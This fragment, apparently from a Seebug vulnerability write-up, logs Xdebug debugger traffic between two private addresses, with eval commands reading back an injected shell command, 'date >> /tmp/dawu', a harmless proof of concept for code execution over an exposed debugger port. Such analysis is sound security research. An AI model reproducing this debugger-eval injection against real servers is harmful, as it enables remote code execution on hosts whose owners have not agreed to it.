 192.168.88.1:9000 --> 192.168.88.128:48754
eval -i 30 --
[EVAL] $GLOBALS['IDE_EVAL_CACHE']['2aec9aa3-05d9-42e8-857c-e15c60e649b4']=print_r($b,true)
192.168.88.128:48754 --> 192.168.88.1:9000
277<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="30
[CDATA] b'date >> /tmp/dawu'
192.168.88.1:9000 --> 192.168.88.128:48754
eval -i 31 --
[EVAL] $GLOBALS['IDE_EVAL_CACHE']['21fbe576-1826-4057-880f-350814c65dbe']=var_export($b,true)
192.168.88.128:48754 --> 192.168.88.1:9000
281<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="31
>
[CDATA] b"'date >> /tmp/dawu'"
192.168.88.1:9000 --> 192.168.88.128:48754
eval -i 32 --
[EVAL] $GLOBALS['IDE_EVAL_CACHE']['6d2c6d40-5fca-4ef0-8408-f6930c923365']=json_encode($b)
192.168.88.128:48754 --> 192.168.88.1:9000
281<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="32
>
[CDATA] b'"date >> \\/tmp\\/dawu"'
Seebug漏洞平台